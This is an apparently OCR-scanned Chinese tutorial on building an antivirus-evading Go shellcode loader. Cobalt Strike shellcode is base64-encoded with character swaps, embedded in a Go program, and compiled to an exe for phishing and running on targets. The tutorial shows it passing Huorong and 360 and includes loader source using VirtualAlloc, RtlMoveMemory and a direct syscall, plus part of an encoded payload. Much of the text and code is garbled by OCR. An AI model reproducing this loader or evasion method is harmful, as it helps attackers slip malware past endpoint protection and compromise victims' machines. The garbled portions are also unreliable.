# 利用go加载shellcode免杀



本质还是利用go加载shellcode,这个基本准则不变,但是我把shellcode写死在加载器里面了然后编译成一个exe文件,既能够钓鱼,又能够直接上线,解 决了shellcode分离免杀的多文件问题。

# 二、具体做法

#### 1、首先利用cs生成一段shellcode



#### 2、对shellcode进行编码,我这里使用python进行简单的base64位编码



### 3、编码完毕后复制base64编码后的shellcode到go代码中进行加载

 $42^{1}$ if res  $\frac{42}{43}$ <br>44 45 }

#### 4、编译生成exe文件



#### 5、把exe文件放到目标机器上执行,直接上线。



## 6、目标机器开启了火绒、360,为所欲为:





7、virustotal检测结果,三个报毒,过主流杀软足够了:



1 3 engines detected this file

cfd2ba14e3ae69a5996c70c314fb9e4e77f8f0d051122840ca902bece488ed22 main.exe 64bits assembly direct-cpu-clock-access peexe runtime-modules

4.34 MB 2021-03-03 08:13:33 UTC<br>Size 17 minutes ago

 $\begin{array}{c} 0 \\ 0 \\ \text{EXE} \end{array}$ 

 $\mathcal{C}$  .  $\mathcal{G}^{\mathcal{G}}_{\mathcal{G}}$ 



8、微步云沙箱检测结果:



### 20210315更新:

#### 直接编译32位的go程序方法

#### 首先设置环境变量:

go env -w GOARCH=386



这里可以看到已经是32位的程序了

通过编译32位的程序,使得程序能够在32位的机器和64位的机器上兼容运行

生成shellcode的格式注意

```
\texttt{li} = \b'' \xfc \ze8 \x89 \x00 \x00 \x00 \x60 \x89 \xe5 \x31 \xd2 \x64 \x8b \x52 \x30 \x60 \x52 \x0c \x8b \x52 \x14 \x8b64shellcode = base64.b64encode(buf1).decode()
\verb|b64shellcode:=\verb|b64shellcode.replace("A", "#")\verb|.replace("H", "!");\verb|replace("1", "0", \verb|replace("T", ")|")print(b64shellcode)
```
我这里的shellcode是通过cs生成c语言代码获得的,不是生成raw:



生成c后,把相关16进制代码拷贝出来:



就拷贝上述标红的部分就行了,我原来用的raw,后来发现不行。

其他的步骤就没什么好说的了,直接编译,然后运行,我代码写的很简单,仅仅是简单的编码了shellcode,然后在加载器里解码,没有写针对沙盒的行为检 测,一样能够短暂的过360,长期的过火绒(20200315):

附加载器源码:

```
\boxed{\text{cond}} \begin{tabular}{|c|c|c|c|} \hline \text{cond} & \text{cond} & \text{cond} & \text{cond} \end{tabular}}\Box ( \Box ) payloadi, i. ( \Box ) payloadi, Z. ( \Box ) payload\Box ( \Box )
                             \log_{10} by \sim \log_{10} \sim \log_{10} \simpackage main
  import(\rightarrow"encoding/base64"
     \rightarrow"strings"
   \longrightarrow"syscall"
     \rightarrow"unsafe"
  \mathcal{L}var(\rightarrowkernel32....= syscall.NewLazyDLL("kernel32.dll")
       \rightarrowVirtualAlloc·=·kernel32.NewProc("VirtualAlloc")
       >RtlMoveMemory = kernel32.NewProc("RtlMoveMemory")
  \mathcal{L}func.build(ddm.string){
       \rightarrowstrl·:=strings.Replace(ddm, "#", "A", -1·)
    \rightarrowstr2·:=strings.Replace(str1, "!", "H", -1)
   \longrightarrowstr3·:=strings.Replace(str2, "@", "1", -1)
    \rightarrowstr4·:=strings.Replace(str3, ")", "T", -1)
   \longrightarrowsDec,_\cdot: = · base64.StdEncoding.DecodeString(str4)
      →addr, -_, -_ := VirtualAlloc.Call(0, uintptr(len(sDec)), 0x1000|0x2000, 0x40)<br>→_, -_, -_ = RtlMoveMemory.Call(addr, (uintptr)(unsafe.Pointer(&sDec[0])), uintptr(len(sDec)))
   \longrightarrowsyscall.Syscall(addr, 0, 0, 0, 0, 0)
```
 $\mathbf{R}$ 

 $\mathcal{F}$ 

 $func \cdot main() \cdot$ { build("/OiJ####YInlMdJki@Iwi@IMi@IUi3IoD7dKJj!/McCsPGF8#iwgwc8N#cfi8FJXi@IQi0I8#dCLQ!iFw!RK#dBQ\{\